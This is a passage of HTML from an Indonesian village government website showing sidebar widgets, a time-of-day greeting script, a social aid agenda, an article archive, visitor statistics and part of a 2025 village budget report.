                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/5014" class="hover:cursor-pointer hover:text-primary dark:text-white">REHAB RUMAH</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/5016" class="hover:cursor-pointer hover:text-primary dark:text-white">BPNT</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/5017" class="hover:cursor-pointer hover:text-primary dark:text-white">BAZNAS</a></h3>
                				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				          </div>
        </div>
      </div>

    </div>
 
        <div class="panel-group bgwhite" id="accordion" role="tablist" aria-multiselectable="true" style="margin:10px 0 0 !important;">
	
      <div class="panel panel-default bgwhite" style="margin-bottom:0 !important;">

        <div class="heading-stat bgwhite flexleft bordergrey1" id="heading-Statistik Lainnya" role="tab">
          <a role="button" data-toggle="collapse" data-parent="#accordion" href="#statistikLainnya" aria-expanded="false" aria-controls="statistikLainnya"><i class="fa ti-chart-area iconlainnya"></i> Statistik Lainnya</a>
        </div>
        <div id="statistikLainnya" class="panel-collapse collapse">
          <div class="panel-box bordergrey1">
             
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-dpt" class="hover:cursor-pointer hover:text-primary dark:text-white">Calon Pemilih</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-wilayah" class="hover:cursor-pointer hover:text-primary dark:text-white">Populasi Per Wilayah</a></h3>
                				          </div>
        </div>
      </div>

    </div>
			<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="height:0 !important;">
	<defs>
		<radialGradient id="gradYellow" cx="50%" cy="50%" r="80%" fx="90%" fy="80%"><stop offset="0%" style="stop-color:yellow; stop-opacity:1" /><stop offset="100%" style="stop-color:orange ;stop-opacity:1" /></radialGradient>
		<radialGradient id="gradOrange" cx="50%" cy="50%" r="80%" fx="90%" fy="80%"><stop offset="0%" style="stop-color:#ee7000; stop-opacity:1" /><stop offset="100%" style="stop-color:#ff6600 ;stop-opacity:1" /></radialGradient>
		<radialGradient id="gradDarkGray" cx="50%" cy="50%" r="50%" fx="50%" fy="50%"><stop offset="0%" style="stop-color:white; stop-opacity:1" /><stop offset="70%" style="stop-color:gray; stop-opacity:1" /><stop offset="100%" style="stop-color:dimgray ;stop-opacity:1" /></radialGradient>
		<radialGradient id="gradGray" cx="50%" cy="50%" r="50%" fx="50%" fy="50%"><stop offset="0%" style="stop-color:white; stop-opacity:1" /><stop offset="100%" style="stop-color:darkgray ;stop-opacity:1" /></radialGradient>
		<radialGradient id="gradGray2" cx="50%" cy="50%" r="50%" fx="50%" fy="50%"><stop offset="0%" style="stop-color:#bdbdbd; stop-opacity:1" /><stop offset="100%" style="stop-color:#919191 ;stop-opacity:1" /></radialGradient>
		<radialGradient id="gradGray3" cx="50%" cy="50%" r="50%" fx="50%" fy="50%"><stop offset="0%" style="stop-color:#ffffff; stop-opacity:1" /><stop offset="100%" style="stop-color:#bdbdbd ;stop-opacity:1" /></radialGradient>
		<linearGradient id="gradWhite" x1="40%" y1="50%" x2="90%" y2="90%"><stop offset="0%" style="stop-color:white;stop-opacity:1" /><stop offset="100%" style="stop-color:darkgray;stop-opacity:1" /></linearGradient>     
	</defs>
  
	<symbol id="sun">
    <circle cx="50" cy="50" r="20" fill="url(#gradYellow)" />

    <line x1="50" y1="27" x2="50" y2="2" class="longRay" />
    <line x1="50" y1="73" x2="50" y2="98" class="longRay" />
    <line x1="27" y1="50" x2="2" y2="50" class="longRay" />
    <line x1="73" y1="50" x2="98" y2="50" class="longRay" />
    <line x1="34" y1="34" x2="16" y2="16" class="longRay" />
    <line x1="66" y1="66" x2="84" y2="84" class="longRay" />
    <line x1="34" y1="66" x2="16" y2="84" class="longRay" />
    <line x1="66" y1="34" x2="84" y2="16" class="longRay" />

    <line x1="59" y1="29" x2="66" y2="13" class="shortRay"/>
    <line x1="71" y1="42" x2="87" y2="35" class="shortRay" />
    <line x1="71" y1="58.5" x2="87" y2="65" class="shortRay" />
    <line x1="59" y1="71" x2="66" y2="87" class="shortRay" />
    <line x1="41" y1="71" x2="34" y2="87" class="shortRay" />
    <line x1="29.5" y1="58.5" x2="13" y2="66" class="shortRay" />
    <line x1="29" y1="42" x2="13" y2="35" class="shortRay" />
    <line x1="41" y1="29" x2="35" y2="13" class="shortRay" />
	</symbol>
	
	<symbol id="sun2">
    <circle cx="50" cy="50" r="20" fill="url(#gradOrange)" />

    <line x1="50" y1="27" x2="50" y2="2" class="longRay" />
    <line x1="50" y1="73" x2="50" y2="98" class="longRay" />
    <line x1="27" y1="50" x2="2" y2="50" class="longRay" />
    <line x1="73" y1="50" x2="98" y2="50" class="longRay" />
    <line x1="34" y1="34" x2="16" y2="16" class="longRay" />
    <line x1="66" y1="66" x2="84" y2="84" class="longRay" />
    <line x1="34" y1="66" x2="16" y2="84" class="longRay" />
    <line x1="66" y1="34" x2="84" y2="16" class="longRay" />

    <line x1="59" y1="29" x2="66" y2="13" class="shortRay"/>
    <line x1="71" y1="42" x2="87" y2="35" class="shortRay" />
    <line x1="71" y1="58.5" x2="87" y2="65" class="shortRay" />
    <line x1="59" y1="71" x2="66" y2="87" class="shortRay" />
    <line x1="41" y1="71" x2="34" y2="87" class="shortRay" />
    <line x1="29.5" y1="58.5" x2="13" y2="66" class="shortRay" />
    <line x1="29" y1="42" x2="13" y2="35" class="shortRay" />
    <line x1="41" y1="29" x2="35" y2="13" class="shortRay" />
	</symbol>
  
	<symbol id="moon"><path d="M60,20 A30,30 0 1,0 90,65 22,22 0 1,1 60,20z" fill="url(#gradYellow)"/></symbol>
	<symbol id="star"><polygon points="5,0 2,10 10,4 0,4 8,10" style="fill:url(#gradYellow);fill-rule:nonzero;"/></symbol>
    
	<symbol id="grayCloud"><path  d="M20,15 Q25,0 45,11 Q60,5 60,20 A30,15 5 1,1 20,15 Z" /></symbol>
  
	<symbol id="whiteCloud"><path fill="url(#gradWhite)" d="M11,47 Q13,37 21,42 Q31,30 41,38 A28,21 -25 1,1 35,75 Q23,85 19,73 A12,12 0 0,1 11,47Z" /></symbol>

</svg>

<div class="infohari">
<div class="col-default-right">

<script type='text/javascript'>
 var now = new Date();
 var hours = now.getHours();

 if (hours >= 15 && hours <= 17.59){
document.write('<div class="infohari-item sore flexleft" style="margin:0 !important;"><p>Selamat sore, sukses dan sehat selalu</p><div class="infohari-image flexcenter"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#sun2" x="-12" y="-5"/><use xlink:href="#grayCloud" class="small-cloud" fill="url(#gradGray)" y="18"/><use xlink:href="#whiteCloud" x="7" y="8" /></svg></div></div>');

 } else if (hours >= 18 && hours <= 23.59){
document.write('<div class="infohari-item malam flexleft"><p>Selamat malam dan selamat beristirahat</p><div class="infohari-image"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#moon" x="-15"/><use xlink:href="#star" x="42" y="30" class="stars animated infinite flash"/><use xlink:href="#star" x="61" y="32" class="stars animated infinite flash delay-1s"/><use xlink:href="#star" x="55" y="50" class="stars animated infinite flash delay-2s"/><use xlink:href="#grayCloud" class="small-cloud2" fill="url(#gradGray2)" y="26"/></svg></div></div>');

 } else if (hours >= 0 && hours <= 5.59){
document.write('<div class="infohari-item malam flexleft"><p>Selamat malam dan selamat beristirahat</p><div class="infohari-image"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#moon" x="-15"/><use xlink:href="#star" x="42" y="30" class="stars animated infinite flash"/><use xlink:href="#star" x="61" y="32" class="stars animated infinite flash delay-1s"/><use xlink:href="#star" x="55" y="50" class="stars animated infinite flash delay-2s"/><use xlink:href="#grayCloud" class="small-cloud2" fill="url(#gradGray2)" y="26"/></svg></div></div>');

 } else if (hours >= 6 && hours <= 7.59){
document.write('<div class="infohari-item pagi flexleft" style="margin:0 !important;"><p>Selamat pagi dan selamat beraktivitas</p><div class="infohari-image flexcenter"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#sun" x="-12" y="-5"/><use xlink:href="#grayCloud" class="small-cloud" fill="url(#gradGray)" y="18"/><use xlink:href="#whiteCloud" x="7" y="8" /></svg></div></div>');

 } else if (hours >= 8 && hours <= 11.59){
document.write('<div class="infohari-item pagi flexleft" style="margin:0 !important;"><p>Selamat pagi jelang siang, sukses dan sehat selalu</p><div class="infohari-image flexcenter"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#sun" x="-12" y="-5"/><use xlink:href="#grayCloud" class="small-cloud" fill="url(#gradGray)" y="18"/><use xlink:href="#whiteCloud" x="7" y="8" /></svg></div></div>');
 } else if (hours >= 12 && hours <= 14.59){
document.write('<div class="infohari-item siang flexleft" style="margin:0 !important;"><p>Selamat siang, semoga semua kegiatan berjalan lancar</p><div class="infohari-image flexcenter"><svg class="iconanime" viewbox="0 0 100 100"><use xlink:href="#sun"/></svg></div></div>');
 }
</script>
</div>
</div>


<div class="stickyarea" style="max-width:100%;">
	<div class="col-default-right" style="max-width:100%!important;position:relative;overflow:hidden;">
									
												
															
												
															
												<div class="widget-padding"><div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
	<svg viewBox="0 0 24 24">
		<path d="M8,10V13H14V18H8V21L2,15.5L8,10M22,8.5L16,3V6H10V11H16V14L22,8.5Z" />
	</svg>
	<h1>Sinergi Program</h1>
	</div>
	<div class="widget-inner">
	<div class="padding-10">
	<div class="margin-minlr-5 sinergiprogram">
		<div class="bcarousel js-flickity" data-flickity='{ "autoPlay": true, "contain": true, "cellAlign": "left", "wrapAround": true }'>
			
															<tr>
					
									<div class="bcarousel-part" style="text-align:center;">
					<div class="margin-lr-5">
					<div class="sinergiprogram-inner">
					<a href="http://prodeskel.binapemdes.kemendagri.go.id/" target="_blank">
						<img src="https://limbangmulya.desa.id/desa/upload/widgets/1603335886_1565102578_1532703090_1528086408_1-prodes.png" alt="Gambar PRODESKEL">
						<p>PRODESKEL</p>
					</a>
					</div>
					</div>
				</div>
																
									<div class="bcarousel-part" style="text-align:center;">
					<div class="margin-lr-5">
					<div class="sinergiprogram-inner">
					<a href="https://www.banyuasinkab.go.id/" target="_blank">
						<img src="https://limbangmulya.desa.id/desa/upload/widgets/1603335886_1565102578_BANYUASIN.jpg" alt="Gambar KAB. BANYUASIN">
						<p>KAB. BANYUASIN</p>
					</a>
					</div>
					</div>
				</div>
																
									<div class="bcarousel-part" style="text-align:center;">
					<div class="margin-lr-5">
					<div class="sinergiprogram-inner">
					<a href="https://kec-sembawa.banyuasinkab.go.id/" target="_blank">
						<img src="https://limbangmulya.desa.id/desa/upload/widgets/1603335886_1565102578_sembawa.jpg" alt="Gambar KEC. SEMBAWA">
						<p>KEC. SEMBAWA</p>
					</a>
					</div>
					</div>
				</div>
													</tr>
											</div>
	</div>
	</div>
	</div>
</div></div>
															
												<div class="widget-padding"><div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
		<svg viewBox="0 0 24 24">
			<path d="M21,17V8H7V17H21M21,3A2,2 0 0,1 23,5V17A2,2 0 0,1 21,19H7C5.89,19 5,18.1 5,17V5A2,2 0 0,1 7,3H8V1H10V3H18V1H20V3H21M3,21H17V23H3C1.89,23 1,22.1 1,21V9H3V21M19,15H15V11H19V15Z" />
		</svg>
		<h1>Agenda</h1>
	</div>

				<div class="fortab2">
			<div class="fortab2-inner">
				<div class="main2">
					<input id="tab2_one" type="radio" name="tab2x" checked>
					<label class="flexcenter bordergrey" for="tab2_one">Terjadwal</label>
					<input id="tab2_two" type="radio" name="tab2x">
					<label class="flexcenter bordergrey" for="tab2_two" style="border-left:1px solid;">Sebelumnya</label>
					<div class="content3">
						<div id="content3_one">
							<div class="widget-inner" style="padding:0;">
								<div class="">
										<div class="widget-inner" style="padding-top:0;">
																																		<div class="widget-inner">
													<div class="nodata-small flexcenter">
														<img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fnodata-small.png&amp;v=2601.0.2" />
														<p>Belum ada agenda terdata</p>
													</div>
												</div>
																						
										</div>
									
								</div>
							</div>
						</div>
					</div>
					<div class="content3">
						<div id="content3_two">
							<div class="widget-inner" style="padding:0;">
								<div class="">
										<div class="widget-inner" style="padding-top:0;">
																							<marquee class="agendaheight" onmouseover="this.stop()" onmouseout="this.start()" scrollamount="3" direction="up" width="100%" behavior=”alternate”>
																									<a href="https://limbangmulya.desa.id/artikel/2020/11/15/jadwal-pembayaran-bantuan-sosial-tunai-tahap-8">
														<div class="agenda-row">
															<h3>JADWAL PEMBAYARAN BANTUAN SOSIAL TUNAI TAHAP 8</h3>
															<table style="width:100%;" class="tableagenda">
																	<tr>
																		<td>Tanggal</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>05 Juni 2023 10:59:16</td>
																	</tr>
																	<tr>
																		<td>Tempat</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>Kantor Pos Sembawa</td>
																	</tr>
																</table>
														</div>
													</a>
																									<a href="https://limbangmulya.desa.id/artikel/2020/11/25/pengambilan-penerima-bst-tahap-9-kec-sembawa">
														<div class="agenda-row">
															<h3>PENGAMBILAN PENERIMA BST TAHAP 9 KEC SEMBAWA</h3>
															<table style="width:100%;" class="tableagenda">
																	<tr>
																		<td>Tanggal</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>05 Juni 2023 10:59:16</td>
																	</tr>
																	<tr>
																		<td>Tempat</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>Kantor Pos Kecamatan Sembawa</td>
																	</tr>
																</table>
														</div>
													</a>
																									<a href="https://limbangmulya.desa.id/artikel/2022/11/25/penyaluran-bantuan-pkh-bpnt-bbm-1">
														<div class="agenda-row">
															<h3>Penyaluran Bantuan PKH, BPNT, BBM</h3>
															<table style="width:100%;" class="tableagenda">
																	<tr>
																		<td>Tanggal</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>05 Juni 2023 10:59:16</td>
																	</tr>
																	<tr>
																		<td>Tempat</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>Kantor Pos Sembawa </td>
																	</tr>
																</table>
														</div>
													</a>
																									<a href="https://limbangmulya.desa.id/artikel/2023/04/06/penyaluran-blt-tahun-2023-oleh-pemdes-limbang-mulia">
														<div class="agenda-row">
															<h3>Penyaluran BLT tahun 2023 oleh Pemdes Limbang Mulia</h3>
															<table style="width:100%;" class="tableagenda">
																	<tr>
																		<td>Tanggal</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>05 Juni 2023 10:59:16</td>
																	</tr>
																	<tr>
																		<td>Tempat</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>Kantor Desa Limbang Mulia</td>
																	</tr>
																</table>
														</div>
													</a>
																									<a href="https://limbangmulya.desa.id/artikel/2023/04/12/penyaluran-bantuan-bulog-melalui-kantor-pos">
														<div class="agenda-row">
															<h3>Penyaluran Bantuan Bulog melalui Kantor Pos </h3>
															<table style="width:100%;" class="tableagenda">
																	<tr>
																		<td>Tanggal</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>05 Juni 2023 10:59:16</td>
																	</tr>
																	<tr>
																		<td>Tempat</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>Kantor Pos Sembawa</td>
																	</tr>
																</table>
														</div>
													</a>
																									<a href="https://limbangmulya.desa.id/artikel/2026/01/27/musyawarah-perencanaan-pembangunan-kecamatan">
														<div class="agenda-row">
															<h3>Musyawarah Perencanaan Pembangunan Kecamatan</h3>
															<table style="width:100%;" class="tableagenda">
																	<tr>
																		<td>Tanggal</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>28 Januari 2026 09:00:00</td>
																	</tr>
																	<tr>
																		<td>Tempat</td>
																		<td style="width:15px;text-align:center;">:</td>
																		<td>Aula Kecamatan Sembawa</td>
																	</tr>
																</table>
														</div>
													</a>
																								</marquee>
																					</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div></div>
															
												
															
												
															
												<div class="widget-padding"><div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
		<svg viewBox="0 0 24 24">
			<path d="M2,21L23,12L2,3V10L17,12L2,14V21Z" />
		</svg>
		<h1>Media Sosial</h1>
	</div>
	<div class="widget-inner flexcenter">
									<a href="https://facebook.com/limbangmulya" target="_blank" rel="noopener">
					<img src="https://limbangmulya.desa.id/assets/front/fb.png?vfe18a71abeca59e855c1d80376a5702f" alt="Facebook" style="width:24px;height:24px;margin:0 3px !important;" />
				</a>
													<a href="https://www.instagram.com/desalimbangmulia?igsh=MXBmeXgwMmY2dThwMg==" target="_blank" rel="noopener">
					<img src="https://limbangmulya.desa.id/assets/front/ins.png?v175d706c78c25b49f024262372718330" alt="Instagram" style="width:24px;height:24px;margin:0 3px !important;" />
				</a>
													<a href="https://vm.tiktok.com/ZSHG3sq1qHCw9-qkjR9/" target="_blank" rel="noopener">
					<img src="https://limbangmulya.desa.id/desa/upload/sosmed/rRI7g_1756542092_vecteezy_red-and-white-business-background-blank-modern-background_11114145-1.jpg" alt="Tiktok" style="width:24px;height:24px;margin:0 3px !important;" />
				</a>
													<a href="https://x.com/Limbang_Mulia?t=dJQOES4-XpTQylzXjrkZzA&amp;s=09" target="_blank" rel="noopener">
					<img src="https://limbangmulya.desa.id/assets/front/twt.png?vd4312ea099aed63c7c449014dd965288" alt="Twitter" style="width:24px;height:24px;margin:0 3px !important;" />
				</a>
													<a href="https://api.whatsapp.com/send?phone=6285378137100&amp;text=%F0%9F%98%8AHai.." target="_blank" rel="noopener">
					<img src="https://limbangmulya.desa.id/assets/front/wa.png?ve6817a367a89f4df51006cdf05c04527" alt="WhatsApp" style="width:24px;height:24px;margin:0 3px !important;" />
				</a>
													</div>
</div></div>
															
												
															
												<div class="widget-padding"><div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
	    <svg viewBox="0 0 24 24">
		    <path d="M19,20H4C2.89,20 2,19.1 2,18V6C2,4.89 2.89,4 4,4H10L12,6H19A2,2 0 0,1 21,8H21L4,8V18L6.14,10H23.21L20.93,18.5C20.7,19.37 19.92,20 19,20Z" />
	    </svg>
	    <h1>Arsip Artikel</h1>
	</div>
	<div class="fortab">
		<div class="fortab-inner">
		    <div class="main">
			    <input id="tab_one" type="radio" name="tabx" checked>
			    <label class="flexcenter bordergrey" for="tab_one">Populer</label>
			    <input id="tab_two" type="radio" name="tabx">
			    <label class="flexcenter bordergrey" for="tab_two" style="border-left:1px solid;">Terbaru</label>
			    <div class="content2">  
				<div id="content2_one">
				<div class="widget-inner" style="padding-top:5px;padding-bottom:5px;">
												    <a href="https://limbangmulya.desa.id/artikel/2025/09/08/semarak-peringatan-maulid-nabi-di-masjid-al-muhajirin-warga-desa-limbang-mulia-perkuat-silaturahmi-dengan-cinta-dan-shalawat">
						<div class="arsip-row">
							<div class="arsip-row-image bordergrey">
						    								<img src="https://limbangmulya.desa.id/desa/upload/artikel/sedang_1757329351_WhatsApp_Image_2025-09-08_at_15.40.52_(1).jpeg"/>
														</div>
							<div class="arsip-row-title">
							<p>700 Kali<br/><span>Semarak peringatan maulid nabi di masjid al-muhajirin warga desa limbang mulia perkuat silaturahmi dengan cinta dan shalawat</span></p>
							</div>
						</div>
					</a>
								    <a href="https://limbangmulya.desa.id/artikel/2025/09/10/monitoring-dan-evaluasi-kegiatan-sdgs-wujudkan-desa-yang-lebih-berkelanjutan">
						<div class="arsip-row">
							<div class="arsip-row-image bordergrey">
						    								<img src="https://limbangmulya.desa.id/desa/upload/artikel/sedang_ZkBYr_1757501188_IMG-20250910-WA0007.png"/>
														</div>
							<div class="arsip-row-title">
							<p>638 Kali<br/><span>Monitoring dan Evaluasi Kegiatan SDGs, Wujudkan Desa yang Lebih Berkelanjutan</span></p>
							</div>
						</div>
					</a>
								    <a href="https://limbangmulya.desa.id/artikel/2026/01/27/laporan-pelaksanaan-apbdesa-tahun-anggaran-2025">
						<div class="arsip-row">
							<div class="arsip-row-image bordergrey">
						    								<img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpengganti.jpg&amp;v=2601.0.2"/>
								<div class="logo-no-image"><img src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/></div>
														</div>
							<div class="arsip-row-title">
							<p>19 Kali<br/><span>Laporan Pelaksanaan APBDesa Tahun Anggaran 2025</span></p>
							</div>
						</div>
					</a>
					
								</div>
				</div>
			</div>
			<div class="content2">  
				<div id="content2_two">
				<div class="widget-inner" style="padding-top:5px;padding-bottom:5px;">
													<a href="https://limbangmulya.desa.id/artikel/2026/01/27/laporan-pelaksanaan-apbdesa-tahun-anggaran-2025">
						<div class="arsip-row">
							<div class="arsip-row-image bordergrey">
						    								<img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpengganti.jpg&amp;v=2601.0.2"/>
								<div class="logo-no-image"><img src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/></div>
														</div>
							<div class="arsip-row-title">
							<p>19 Kali<br/><span>Laporan Pelaksanaan APBDesa Tahun Anggaran 2025</span></p>
							</div>
						</div>
					</a>				
									<a href="https://limbangmulya.desa.id/artikel/2025/09/10/monitoring-dan-evaluasi-kegiatan-sdgs-wujudkan-desa-yang-lebih-berkelanjutan">
						<div class="arsip-row">
							<div class="arsip-row-image bordergrey">
						    								<img src="https://limbangmulya.desa.id/desa/upload/artikel/sedang_ZkBYr_1757501188_IMG-20250910-WA0007.png"/>
														</div>
							<div class="arsip-row-title">
							<p>638 Kali<br/><span>Monitoring dan Evaluasi Kegiatan SDGs, Wujudkan Desa yang Lebih Berkelanjutan</span></p>
							</div>
						</div>
					</a>				
									<a href="https://limbangmulya.desa.id/artikel/2025/09/08/semarak-peringatan-maulid-nabi-di-masjid-al-muhajirin-warga-desa-limbang-mulia-perkuat-silaturahmi-dengan-cinta-dan-shalawat">
						<div class="arsip-row">
							<div class="arsip-row-image bordergrey">
						    								<img src="https://limbangmulya.desa.id/desa/upload/artikel/sedang_1757329351_WhatsApp_Image_2025-09-08_at_15.40.52_(1).jpeg"/>
														</div>
							<div class="arsip-row-title">
							<p>700 Kali<br/><span>Semarak peringatan maulid nabi di masjid al-muhajirin warga desa limbang mulia perkuat silaturahmi dengan cinta dan shalawat</span></p>
							</div>
						</div>
					</a>				
					
								</div>
				</div>
			</div>
		</div>
		</div>
	</div>
</div></div>
															
												<div class="widget-padding"><div class="widget-box bgwhite bordergrey">
	<div class="widget-head bggrad-color2 flexleft">
	<svg viewBox="0 0 24 24">
		<path d="M3,21H6V18H3M8,21H11V14H8M13,21H16V9H13M18,21H21V3H18V21Z" />
	</svg>
	<h1>Statistik Pengunjung</h1>
	</div>
	<div class="widget-inner">
			<table style="width: 100%;" cellpadding="0" cellspacing="0" class="table-noline" >
				<tr>
					<td>Hari ini</td><td style="width:20px;text-align:center;">:</td><td>77</td>
				</tr>
				<tr>
					<td>Kemarin</td><td style="width:20px;text-align:center;">:</td><td>225</td>
				</tr>
				<tr>
					<td>Total</td><td style="width:20px;text-align:center;">:</td><td>329,860</td>
				</tr>
				<tr>
					<td>Sistem Operasi</td><td style="width:20px;text-align:center;">:</td><td>Mac OS X</td>
				</tr>
				<tr>
					<td>IP Address</td><td style="width:20px;text-align:center;">:</td><td>18.223.115.73</td>
				</tr>
				<tr>
					<td>Browser</td><td style="width:20px;text-align:center;">:</td><td>Chrome 131.0.0.0</td>
				</tr>
			</table>
	</div>
</div></div>
										
		</div>
</div>	
		</div>
	</div>
	</div>
</div>
<textarea id="printing-css" style="display:none;">
	body{font-family:Arial;color:#000;font-size:16px;}.no-print{display:none;}.forprint{display:block !important;}.noprint{display:none !important;line-height:1.2;}
	.flexcenter{display:flex !important;justify-content: center;align-items: center;}
	.flexleft{display:flex !important;justify-content: left;align-items: center;}
	.flexright{display:flex !important;justify-content:right;align-items: center;}
	.pemb-detail .flexcenter{display:flex !important;justify-content: left;align-items: center;}
	.rowsame{display: flex;flex-flow: row wrap;justify-content: space-between center;}
	.margin-minlr-5{margin-left:-5px;margin-right:-5px;}
	a{text-decoration:none;outline:none;color:#000;}
	
	h1, h2, h3, h4, h5, h6, p{margin:5px 0;padding:0;line-height:1.2;}
	.print-header{width:100%;position:relative;overflow:hidden;padding-bottom:10px;border-bottom:#919191 1px solid;margin:0 0 20px;}
	.print-header img{width:auto;height:80px;float:left;margin:0 10px 0 0;}
	.print-header h1, .stat-title h1{font-size:22px;margin:2px 0;padding:0;line-height:1;font-weight:bold;text-transform:uppercase;}
	.print-header h2{font-size:16px;margin:0;padding:0;line-height:1.2;font-weight:500;}
	.print-headcontent{font-size:22px;margin:0;padding:0;line-height:1.2;font-weight:bold;}
	.print-content-image{vertical-align:top;width:40%;float:right;margin:0 0 0 10px;}
	.print-content-image img{width:100%;height:auto;margin:0 0 5px;}
	.print-body h1{font-size:22px;}.print-body h2{font-size:20px;}.print-body h3{font-size:18px;}.print-body h4{font-size:17px;}
	table{width:100% !important;}
	.center-head.flexleft{display:flex !important;justify-content: center;align-items: center;}
	.center-head h1{font-size:20px;}
	.headstat-lebar{margin:40px auto;}
	.headstat-lebar h1, .headstat-lebar h2{font-size:20px;margin:5px 0;padding:0;line-height:1;font-weight:bold;text-transform:uppercase;}
	.headstat-lebar h1{font-size:24px;}
	.headstat-lebar img{width:auto;height:90px;margin:0 10px 0 0;}
	.pembmap{min-width:100% !important;width:100% !important;height:300px !important;position:relative;overflow:hidden;}
	.pemb-head h1{font-size:24px;margin:0 0 20px;padding:0;line-height:1.2;text-align:left;}
	.pemb-head img{display:block;max-width:100%;height:400px;margin:0;text-align:left;}
	.pembtitle{padding:0 0;height:auto;font-size:18px;margin:30px 0 10px;font-weight:bold;text-align:left;}
	.table-pemb td{vertical-align:top;padding:2px 0;font-size:16px;}
	.pemb-doc-box{position:relative;width:calc(33.33333333% - 10px);margin:5px;overflow:hidden;padding:5px;border-radius:5px;border:#919191 3px solid;}
	.pemb-doc-box img{display:block;max-width:100%;height:auto;margin:0 0;}
	.pemb-doc-box p{margin:5px 0;}
	div.dataTables_wrapper div.dataTables_info, div.dataTables_wrapper div.dataTables_paginate, div.dataTables_wrapper div.dataTables_filter label, div.dataTables_wrapper div.dataTables_length label{display:none;}
</textarea>
<iframe id="printing-frame" name="print_frame" src="about:blank" style="display:none;"></iframe>
<script type="text/javascript">
	function printDiv(elementId) {
	 var a = document.getElementById('printing-css').value;
	 var b = document.getElementById(elementId).innerHTML;
	 window.frames["print_frame"].document.title = document.title;
	 window.frames["print_frame"].document.body.innerHTML = '<style>' + a + '</style>' + b;
	 window.frames["print_frame"].window.focus();
	 window.frames["print_frame"].window.print();
	}
</script>
		<div class="mainpage-bottom">
	<div class="col-default-nopad margin-top-10">
	<div class="margin-side-10">
			<div class="relhid anggaran-bottom mt-15" style="margin-bottom:-15px;">
		<div class="marginpage">
			<div class="hiddenrelative" style="padding:0 0 15px;">
<div class="headmod2 bgcolor-1 flexcenter" style="border-radius:5px 5px 0 0;"><h1 class="bggrey1 color-2">Transparansi Anggaran</h1></div>
    <div class="keuangan bggrey1 bordergrey" style="position:relative;overflow:hidden;">
	    <div class="samerow3">
	        		        <div class="keuangan-col bgwhite bordergrey">
		            <div class="flexcenter">
		                <div class="head-anggaran flexcenter">
						<h2>
						APBDes 2025 Pelaksanaan
						</h2>
						</div>
		            </div>
					<div class="scroll-area" id="scrollstyle">
		            													            													            															            <div class="keuangan-box">
					            <h3>
								Pendapatan
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 1.171.203.145,00</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 1.171.373.300,95</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="100.01" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 100.01%" aria-valuenow="100.01" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:100.01%" data-value="100.01"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Belanja
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp 1.022.659.683,09</td><td style="font-size:90%;letter-spacing:-0.3px;">RP 1.014.400.648,00</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
						            <progress max="100" value="99.19" class="php">
							            <div class="progress-bar" role="progressbar" style="width: 99.19%" aria-valuenow="99.19" aria-valuemin="0" aria-valuemax="100"></div>
						            </progress>
						            <p style="width:99.19%" data-value="99.19"></p>
					            </div>
				            </div>
			            		            															            <div class="keuangan-box">
					            <h3>
								Pembiayaan
								</h3>
					            <table class="table-anggaran" style="width:100%;">
						            <tr>
							            <td style="text-align:center;font-size:95%;">Anggaran</td><td style="text-align:center;font-size:95%;">Realisasi</td>
						            </tr>
						            <tr>
							            <td style="font-size:90%;letter-spacing:-0.3px;">Rp -148.543.461,91</td><td style="font-size:90%;letter-spacing:-0.3px;">RP -148.543.461,91</td>
						            </tr>
					            </table>
					            <div class="progress-anggaran">	
